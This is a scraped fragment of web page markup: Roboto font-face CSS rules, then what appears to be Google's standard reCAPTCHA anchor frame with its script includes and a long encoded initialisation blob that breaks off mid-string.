U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ett45S2AIydf4PK6oZrciA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ett45S2AIydf4PK6oZrciA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ett45S2AIydf4PK6oZrciA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpbDnsK7wpXDksKAwrXCl1xYNxzCicOYfcKmG2N3woJCwr/[base64]/DhcKNw6whXyZtwoJSBCLCqy7CngfChBlww4ANXsKJwqPDohpDwpt0OUPDrzrCl8KuJ1Fzw4ENVMKhwrkkRMKRw7M4B13CnWDDvBB2wp3DqMKow5Aiw4d9JS/DrMOTw6PDoxM4wrnCkD/DkcOjCmdSw6FfMsOAw5VJFMOCWMKrRsKvwpTCucK5wr0qBMKQw7sYGQXCmxs3JHvDhAdVa8KjNMOyNhE1w4hXwrTDlMOBS8ONw7jDjcOEVMO/b8O8UsKRwqnDmGLDogYNfwE8wpvCusKLNcKvw7TChcK3NlwfVVN3EMOYQ3TDosOuJFvCnXQnasKWwqjDqMO+w7BRdcKBHcKCwoU3w4gjaxrCpMO2w57CusKYbz4Lw6Q2w5DCosKwcsKqHMOBccKLB8KvM3YtwoEtVUUpFj7CrlJlw5zDmB1Vwq9dFSZ6XcOAGMKEwrQ/GcK8AA8jwrshVcO1w40XeMO1w5lyw5E0CAbDg8O+w7J2IcKkw7pTQ8OJSx3CnVXCqmfCsBrCjhXCqztrVsOtbcOow7M9ORgBNMKkwrjCjSYrU8KJw590DcKHDcOFwp4ewpc9wqQ8w63Dt0TCqcOXeMKCGMO2Bi/DiMKBwqRdDWzDg35Bw6dUw4LDsUsBw6Iya1VOSEPClyAoBcKTJMKxw5JqQ8OGw6/[base64]/DgsOcwrkIw4whecKGDF7Cq8KOPsOFwo3Dpxokwp/DrsK6JSkSUcOvJGgYXsOda0jDmcKNw5XDjmVQOywQw5rCjsO9w6U3wpjDqG/CghdJw7PCpiRgwo9VZxMTQn3CkMK/[base64]/QsKaRMKiw6rDrUZ1d8Omwo3Cq8O+w4/DtCBawrhhB8Ogw6YvUUzDlSt/IT1bw4oEwqEaZ8OfLxl2UMKfbWbDpHoeYsO+w5Mkw6LCgcKYYMKaw6nDh8Kzwq4NLQPCiMKqwobCnE3Cl1oow5Qew4Jtw7rDuC/[base64]/wrfClR1Iw5IVw5HDoDTDv2MMw4PCgMODFMKjEMK3w592J8Kswoo1wp/Ds8KrSjw9Z8O4DMKXw4PDk1odw40vwpbDqGrDn1FSR8Kiw7U/wp1xXQDCp8OmamnCp2NSXcOeImbCoCHDqFnDglZpGMKKdcKYwqrDq8Ohw7PDs8KvRMKNw57Ck0LDtErDuSU/wpY8w5RFwrJeJ8OOw6nDtcONHcKYwp/Cm2rDoMKmdsOJwrbCh8O9w7jCpsK3w7xTwoMrw5pbRyvChSzDu38Md8KlSsKeR8KDw5jDnwhMw4ZQJDbDixoNw6chDwjDqMKYwp/Co8K0w43DnRFpw77CoMKeBsOCw7lmw4YJasKVw7Z5EsK5wqLDjH7Cq8K4w7rCsC0YE8K/wohqPx7Do8K/J2rDv8O5H3BadwnDq13CnltCw4IpT8KBacOHw7HCv8K8IWDDnsO/wqHDrcKQw7tUw5V1YsKxwpTCssKgw6rDs2LCgsKuCSheSV7DvMOtwpAzLwI6wp/[base64]/Do8OBwqogwqjCuV/[base64]/Rw5kcV5TwoXCp8OaLcODdWPCoUfDhcKEw6zDhFzCoMK6wp9yHx3DlQ9zw5IALMOgw707wrZpABbDt8OaUsOiwq5Qew00w6DCk8OjPCXCt8O8w5PDo1jDg8KdHWE7wphkw6dBSMOkwqx/Sn/CjzYjw6sNZ8OHe2jCl2HCtTvCpRxKHsKSLsKUbcOBO8ObZ8O9w48MO190OHjCh8OhaCjDnMOAw4LDmDHCqMO+w69Sby/Dh0rCs3B+wq8uJ8KoS8Kpw6dXbEIEfMKSwrhwEsKrewHDox7DpBsuLjAjb8Kbwpp+X8KdwrVPwrlJwqPCpntbwqt9eyXDr8OBfsKBAi3Dsz9XHhjDn3fDm8O7VcOZbGQGcGbDs8OjwqbDhxrCswQcwo/Cu3/CssKQw6/DtsOZD8O5w4jDssO7Eg0vYcKOw53DuUV9w7XDoVrDpsK+NVbDqFJQC0Q1w4bDq2zCjsK/wpXDomBpwocaw5Vzwokvc0fDiCzDgcKXw6TCq8KvR8KGQWZ/QD3DhMKJLBDDolAWwrPCrnVXw503HVE/dQNpwpbCmsKkISMmwrbCkFN4w4sNwrTCkcOcdwLCj8KowrvCo0/Djhd1w6jCjcK7JMKPwpPDl8O2w71dwoB2DcOYT8KiLsOTwonCtcK9w7HDiWTCjhzDmcOrRsKWw4rCiMK8DcOAwoQUHWHCo1HCmUlLwpzDpQpGwojCt8OBNsOjUcO1Gh/DilLCqMOrMsOvwq8rwonCjMKJwqDCtiYQKsKRFgPDnynCoVLDlTfDlCo6w7A/BMKzw5PDt8KDwqVLbhPCuVEZFFnDiMK8S8KSZwZhw6gQQcOGWsONw5DCvsOpCwHDoMKlwpTDrQxJwrrCrcOuCcOGdsOgAT/DrsORUsOdfyYow4k7w6zCncObM8OgOcKewpjCg2HDmGIqw6nCgR7Dkxk5wpLCiDJTw4tMez4Ew6gKwrgKEHfChh/CpMKGwrHCmCHCm8O5LcKvIBFcVsK7F8OmwpTDk3vCi8OcMMKTMx/[base64]/CqlA1BsK2w71rw7fCmV3DjsO2J2HDpE/Du8OXa8OyO8Kcwq7ClUYCw4g2wotCOcKqwpVMwrfDvm/DncK+EXbDqT8DT8OrOn/DrAkeGGdha8KPwqrCrMOFw6VlIHfCkcKrURFWw6taMWLDmmzCqcK6TsK3bMOMXcKaw5nCrQ/Cs3/Cv8KLw4Npw4h5NsKTw73CqSfDoH7DpFnDi3zDiW7CvGHDlC8FXkDCowAgdDxxGsKDTjvDk8O7wpPDgsK6w4NowoUywq3DqxTDmzl9acKHJzYhdw/[base64]/Dj2nCs8KTwrrDnzTChVzDmlwqwr/DlSVIwoHDkn8pV8OyBF4/a8KGYcKOWRHDn8KSG8KMwrrDj8KHfz5pwq5KQwt2w555w4fCi8Oqw7/Dry3CpMKaw7RJU8OwZmnCoMKQXFdxwqbCnXLCuMKZPsKcHnlPOSXDlsOow4bDtznCkgzDrMOowqc3A8OqwpvCmjXCjCgVw7puD8K0w6DCmMKMw5HCvMOHRhfDtcOuMBLCkzNWPMKhw48lc1l+PmVmwoJNwqEFSFIpw6/DocO4a0PChCcfF8Oca0bDuMKoeMOew5oUGHjDhMOJZg/[base64]/w7DCpMK6woQJwq/Dj8OXw4fCnMOMT3bCsGTDhTLDrcKVw4oGQsOBXsK7woVMETbCpEXCp3Jrwr52PxbDhsKmw6DDlzwxGgVswqxZwo4iwoBcFh7DkGLDsXVHwqZgw6cLw4FVwo3DpFPDusKVwrrDm8KJVTgEw73DtyLDmcKNwrXCkhLCgUt1dXZDwqzDgC/[base64]/DmMOzw7LCrWlUw6NrwoTDpMODw4jCksK1JRcHwqQ/[base64]/[base64]/[base64]/ClMKxw53CtMOodcOUSXUPGnE0L1zDlgcUwr7ChyXCrcOSRBcrVMK9TRbDmSPCk3vDhMO2KcKbVz3DtMKtTy3CjsO7AsOycUvCi2XDpB/DiC47V8K9woAiw5bCm8K0w4fCoHjCqkw0AQJIazBaX8OxQR9/wpPDpcKVDAEABcOtNwFkwqXCqMOswoJxw4bDhl/DuD7CtcKkGkXDoEskNEoMJkofw6UWw47CjH7CuMONwp/[base64]/CsVHDk8KCRsOvw61Tw7bDvCrDrMKUM8OHX1VECMOCwonDh0hVQsK7fcOYwqd/QcOnJxNjM8OxI8OCwpXDnCNyaUsRwqvDqsK8b0fDscKhw5XDjzfCtVfDpAzCixw1wqbCtMKIw6rCtwoOFkNowpdQRMKwwqMQwpnCpjLDqCvDmUtZeA/ClMKAwpPDt8OAVA7DpiHCgGfCuXPCmMKufsO/V8O3w4wRA8KkwpJvU8KSwqk0SMO6w412IHJQWl/CncO/PR/CuifDjk7DsgbDp2xJAsKJQiQow4DDq8KMwp9mwpNCLsKhWTfDgX3CjcKAw4AwXXfDrsKawoI4bMOGwqrDjcK4YMKUwrLCnwgEwp/Di1whFMO0wpbCn8KKPMKUJMOyw4YZW8K1w5BbJ8ObwrzDhR7DgsKrA2PCk8K1dMOVN8OUw7DDvcOWbCXDlcO6wp7CrMO8V8K9wqXDusKcw5Z3wokyDBA5w59BFWgee3zDpX/[base64]/CmAkLC8KXP8OKdcKDw7YQw5sdwrHCgsKuw5DCgHRSTDDCqMOqw4Nzw6EGIAvDqkLDscOZAizDtcK5wrLDvcOlw7TDvhtJcE0ew5F/wp7DvsKbwqczHMOrwojDiyF0wofCnkbDkBnDisK9w5sNwq8/b0hxwrBlOMKuwpwwT3XCtRrCqkQlw6oFw5A4DVbDoTbDmsK/wqZrLMOcw6DCmsOkaicbw6VnbR0kw7cVIMKXw494wp9Hw6wnUsKkMcKuwqF6bT5SEy3CrD53G2fDqcKYKMK5JsOSDsKSGnUxw4MeKATDg2rCrcOVwr7DlMOJw6tJOgnDt8O1NxLDv1ZIa1h1ZcKPAsKkI8K3w4TCixDDoMO1w6XDsHsbTwRXw5/[base64]/[base64]/w7nDkcKGwoQ7w4bDizAdwrfCmU/CscKJwpAnw6MqecOVKANgwpbDhTDCrF/[base64]/w7PDvQDCl2DCvcKYwrTCvsKmw7TDmwrDtcKVCcKrb37Ck8OWwovDqcObw5PChsOAwr8nTsKNwp9VZiQLwpYEwowEDcKkwofDkW/DtcK4w4TCv8OYEkNqwo4dwpnCnMKNwr4VNcKxBX/DpMO5wrLCmsOgwo3CkjvDjgfCosOGwpLDmsONwqMqwqlZIsO3wrwBwqpwdMOGwqI+R8KOw5hfOsODwrNGw7w3w5fCrADCqSTDpm3DqsOEHcKiwpZewrbDj8KnOcOoDGMsB8KLTDN8csOlGMKhScO0FsObwp7Dq0/Dm8KGw4LCjiPDpSZvVT3Cl3cxw7d3w4ocwoLCkxvDsBLDsMKfNMOpwqhVwrPDscK5w5XDkGdGMsKqPsK8wq3CicO0OjlGLUPCgloVw47DiUlawqfCvhDCvk1Jw54PC0zCucOfwrYNw7/[base64]/Cg8KaMMKpDUp+aVbDqAMiCA0/wr4beUjCtXcMcVvCmxVMw4dDwrl/JsOOV8OXwozDhsKpRMKxw48mFTAWPcKfwqPDqcO3wqZZw4EMw5zDtcKKH8Okwp0xbsKmwr4jw57CpcOHwo1/A8KHd8KneMO6w69Yw7Vow4pUw6rChyA0w47CpsKPw5NEKMOWACvCq8Kefx7ClnzDucO4wp/CvDMrwrXCvcOXSsKtPcOGw510XH56w7nDv8OmwpkTcELDrMKVwo/CtVs1w5jDj8ObWE7DnMOmExLCmcO3K3zCmUsBwrTClA7Dgk1ww4tnN8K1CR4kwpvCnMOSw6zDvsKzwrbDmE5rasKZwovCtMKeLnd0w4HDiF1Ow4nDq0hAw4PCg8KABHrDmELCisKRJ0x7w4/ClcOPw5gqw5PCssOUwqFWw57DjsKYI3kDcyRyIsK4w5PDg3Y0w6YtGkzDoMOTOsO+DMOTAAlPwr/DuwdEwqLCsW7DncOsw6xqasK6wrskbcKoMcOMwpwBwpvCkcKpUj3DlcKJw6vCjsKBw6vCv8KMAjYLw4N/[base64]/CnB/CgEDDgsKYwrZqUMKrwpoWw7vDnMKpw47CgU7CuhQ/B8OmwoBDasKON8KVaDoxX0xDwpPDoMKmdRQFf8OPw7sJw4Q8wpIeIDEWZhEtUsK9esOQw6nDmsKPwrfCiEPDmcOBAcK7K8K9HMKzw6DDrMK+w5nCnx/CuS50O3xjEFnCh8KaRcOsccK9YMK2w5BhZGgEZGfCrinCkH4KwqrDo3hHWsKBwqDDicKzwrxCw5tvwoLDpMKUwrTCg8OKC8KUw6nDvMO/wpwgYhHCvsKpw4PCocOzDEjCs8OBw5/DsMKuOyjDjRM6wqNZI8O/wqLChCwYw6N4BcK/eWojak9KwrLDhmoRBcOqaMK9JDM4S14WPMOewrfDn8K5S8KlejdJCyLCpHkMLzjCvcK2w5LChVrDnSLDssOQwpfDtiDDrzjDvcOoFcK4Y8KGw53Cp8K5YsKAXcO2w6PCsRXCnX/Co1Eaw4rCs8OWPhNYwqzDkxhWw6E9wrU2woFoE18VwrYGw6FoVzpkXGXDpzPDosOid2BrwotVQivDoS0geMO4RMOgw4/DuzTCmMK3w7fCosOifMOjdzDCnyhEw5LDpkrDpcO0w7gTwpfDmcKWJgrDnT8YwqnCvgtIcE7DrMOJwqEsw7PDmjxqfMKaw4JKwpfDj8KEw4fCr3oGw6XChsKSw